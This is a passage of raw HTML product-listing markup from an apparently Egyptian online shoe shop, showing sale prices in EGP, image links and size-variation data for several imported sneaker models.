product_tag-261 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <p class="stock in-stock step-2">In stock</p><div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-131-%d9%86%d8%b9%d9%84-%d8%a7%d9%8a%d9%81%d8%a7/" data-images="https://afndeena.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-11.36.21-PM-300x300.jpeg;https://afndeena.com/wp-content/uploads/2025/02/9172cebd-0fbf-46ea-8cf1-af563528ed24-300x300.jpg;https://afndeena.com/wp-content/uploads/2025/02/9cafc1ca-8f44-4df9-85bb-2e133836d161-300x300.jpg;https://afndeena.com/wp-content/uploads/2025/02/480487224_667977292225806_178715258003890986_n-300x300.jpg" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد اسود 131 نعل ايفا" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-11.36.21-PM-300x300.jpeg" data-srcset="https://afndeena.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-11.36.21-PM-300x300.jpeg 300w, https://afndeena.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-11.36.21-PM-150x150.jpeg 150w, https://afndeena.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-11.36.21-PM-100x100.jpeg 100w, https://afndeena.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-11.36.21-PM-1x1.jpeg 1w, https://afndeena.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-11.36.21-PM-10x10.jpeg 10w" /> </a> </div> </div> <div class="text-center product-details"><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-131-%d9%86%d8%b9%d9%84-%d8%a7%d9%8a%d9%81%d8%a7/">كوتشي مستورد اسود 131 نعل ايفا</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;650</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;650.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;479</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;479.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-131-%d9%86%d8%b9%d9%84-%d8%a7%d9%8a%d9%81%d8%a7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_121611" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="121611" data-product_sku="كوتشي مستورد اسود 131 نعل ايفا" aria-label="Select options for &ldquo;كوتشي مستورد اسود 131 نعل ايفا&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد اسود 131 نعل ايفا">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_121611" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> <div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-125678 status-publish last onbackorder product_cat-34 product_tag-shoes product_tag-244 product_tag-259 product_tag-260 product_tag-261 product_tag-309 product_tag-308 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d9%88%d8%af-132-m/" data-images="https://afndeena.com/wp-content/uploads/2025/05/494993606_1258328512967437_8156378397221906588_n-Copy-Photoroom-300x300.jpg;https://afndeena.com/wp-content/uploads/2025/05/494993606_1258328512967437_8156378397221906588_n-Copy-300x300.jpg;https://afndeena.com/wp-content/uploads/2025/05/494993606_1258328512967437_8156378397221906588_n-Copy-Photoroom-300x300.jpg" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد اسود 132 M" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2025/05/494993606_1258328512967437_8156378397221906588_n-Copy-Photoroom-300x300.jpg" data-srcset="https://afndeena.com/wp-content/uploads/2025/05/494993606_1258328512967437_8156378397221906588_n-Copy-Photoroom-300x300.jpg 300w, https://afndeena.com/wp-content/uploads/2025/05/494993606_1258328512967437_8156378397221906588_n-Copy-Photoroom-150x150.jpg 150w, https://afndeena.com/wp-content/uploads/2025/05/494993606_1258328512967437_8156378397221906588_n-Copy-Photoroom-100x100.jpg 100w, https://afndeena.com/wp-content/uploads/2025/05/494993606_1258328512967437_8156378397221906588_n-Copy-Photoroom-1x1.jpg 1w" /> </a> </div> </div> <div class="text-center product-details"><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d9%88%d8%af-132-m/">كوتشي مستورد اسود 132 M</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;650</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;650.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;479</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;479.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d9%88%d8%af-132-m/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_125678" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="125678" data-product_sku="كوتشي مستورد اسود 132 M" aria-label="Select options for &ldquo;كوتشي مستورد اسود 132 M&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد اسود 132 M">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_125678" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> <div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-122113 status-publish instock product_cat-34 product_tag-shoes product_tag-244 product_tag-259 product_tag-260 product_tag-261 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <p class="stock in-stock step-1">In stock</p><div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d9%88%d8%af-132-%d9%86%d8%b9%d9%84-%d8%a7%d9%8a%d9%81%d8%a7/" data-images="" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد اسود 132 نعل ايفا" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2025/03/00791da5-ad08-455b-a4ef-048ac464238f-300x300.jpeg" data-srcset="https://afndeena.com/wp-content/uploads/2025/03/00791da5-ad08-455b-a4ef-048ac464238f-300x300.jpeg 300w, https://afndeena.com/wp-content/uploads/2025/03/00791da5-ad08-455b-a4ef-048ac464238f-150x150.jpeg 150w, https://afndeena.com/wp-content/uploads/2025/03/00791da5-ad08-455b-a4ef-048ac464238f-100x100.jpeg 100w, https://afndeena.com/wp-content/uploads/2025/03/00791da5-ad08-455b-a4ef-048ac464238f-1x1.jpeg 1w, https://afndeena.com/wp-content/uploads/2025/03/00791da5-ad08-455b-a4ef-048ac464238f-10x10.jpeg 10w" /> </a> </div> </div> <div class="text-center product-details"><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d9%88%d8%af-132-%d9%86%d8%b9%d9%84-%d8%a7%d9%8a%d9%81%d8%a7/">كوتشي مستورد اسود 132 نعل ايفا</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;650</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;650.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;480</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;480.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d9%88%d8%af-132-%d9%86%d8%b9%d9%84-%d8%a7%d9%8a%d9%81%d8%a7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_122113" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="122113" data-product_sku="كوتشي مستورد اسود 132 نعل ايفا" aria-label="Select options for &ldquo;كوتشي مستورد اسود 132 نعل ايفا&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد اسود 132 نعل ايفا">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_122113" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> <div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-92875 status-publish last instock product_cat-34 product_tag-shoes product_tag-244 product_tag-259 product_tag-260 product_tag-261 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <p class="stock in-stock step-1">In stock</p><div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d9%88%d8%af-152/" data-images="https://afndeena.com/wp-content/uploads/2024/05/3a9ea5a0-9ff4-49b0-98eb-39d3fe62cabd-300x300.jpg;https://afndeena.com/wp-content/uploads/2024/05/76d2208d-04a2-4acb-9316-114bd5e7a113-300x300.jpeg" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد اسود 152" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2024/05/3a9ea5a0-9ff4-49b0-98eb-39d3fe62cabd-300x300.jpg" data-srcset="https://afndeena.com/wp-content/uploads/2024/05/3a9ea5a0-9ff4-49b0-98eb-39d3fe62cabd-300x300.jpg 300w, https://afndeena.com/wp-content/uploads/2024/05/3a9ea5a0-9ff4-49b0-98eb-39d3fe62cabd-150x150.jpg 150w, https://afndeena.com/wp-content/uploads/2024/05/3a9ea5a0-9ff4-49b0-98eb-39d3fe62cabd-100x100.jpg 100w, https://afndeena.com/wp-content/uploads/2024/05/3a9ea5a0-9ff4-49b0-98eb-39d3fe62cabd-1x1.jpg 1w, https://afndeena.com/wp-content/uploads/2024/05/3a9ea5a0-9ff4-49b0-98eb-39d3fe62cabd-10x10.jpg 10w" /> </a> </div> </div> <div class="text-center product-details"><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d9%88%d8%af-152/">كوتشي مستورد اسود 152</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;570</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;570.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;449</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;449.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d9%88%d8%af-152/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_92875" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="92875" data-product_sku="كوتشي مستورد اسود 152" aria-label="Select options for &ldquo;كوتشي مستورد اسود 152&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد اسود 152">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_92875" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> <div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-110128 status-publish instock product_cat-34 product_tag-shoes product_tag-244 product_tag-259 product_tag-260 product_tag-261 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a8%d8%aa%d8%b1%d9%88%d9%84%d9%8a-156/" data-images="" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد بترولي 156" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2024/10/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x300.jpg" data-srcset="https://afndeena.com/wp-content/uploads/2024/10/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x300.jpg 300w, https://afndeena.com/wp-content/uploads/2024/10/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-150x150.jpg 150w, https://afndeena.com/wp-content/uploads/2024/10/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-100x100.jpg 100w, https://afndeena.com/wp-content/uploads/2024/10/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1x1.jpg 1w" /> </a> </div> </div> <div class="text-center product-details"><div class="st-swatch-in-loop st-swatch-disabled-line-thought" data-product_id="110128" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;alt&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1024x768.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-768x576.jpg 768w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-10x8.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:960,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:121440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;\u0643\u0648\u062a\u0634\u064a \u0645\u0633\u062a\u0648\u0631\u062f \u0628\u062a\u0631\u0648\u0644\u064a 156&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:110129,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:false,&quot;st_image_srcset&quot;:false,&quot;st_image_sizes&quot;:false},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;alt&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1024x768.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-768x576.jpg 768w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-10x8.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:960,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:121440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;\u0643\u0648\u062a\u0634\u064a \u0645\u0633\u062a\u0648\u0631\u062f \u0628\u062a\u0631\u0648\u0644\u064a 156&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:128616,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:false,&quot;st_image_srcset&quot;:false,&quot;st_image_sizes&quot;:false},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;alt&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1024x768.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-768x576.jpg 768w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-10x8.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:960,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:121440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;\u0643\u0648\u062a\u0634\u064a \u0645\u0633\u062a\u0648\u0631\u062f \u0628\u062a\u0631\u0648\u0644\u064a 156&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:110130,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:false,&quot;st_image_srcset&quot;:false,&quot;st_image_sizes&quot;:false},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;alt&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1024x768.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-768x576.jpg 768w, 